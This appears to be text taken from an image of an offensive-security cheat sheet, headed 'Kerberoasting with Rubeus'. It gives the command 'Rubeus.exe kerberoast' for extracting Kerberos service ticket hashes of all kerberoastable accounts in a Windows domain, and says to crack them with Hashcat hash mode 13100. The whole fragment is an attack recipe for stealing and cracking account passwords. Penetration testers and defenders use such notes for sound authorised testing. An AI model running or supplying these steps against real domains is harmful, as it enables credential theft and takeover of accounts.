 Kerberoasting with
Rubeus
# Extract password hashes for all known
kerberoastable accounts using # Rubeus. #
Rubeus.exe kerberoast The password hashes
output here can then be cracked with Hashcat
(use the 13100 hash mode).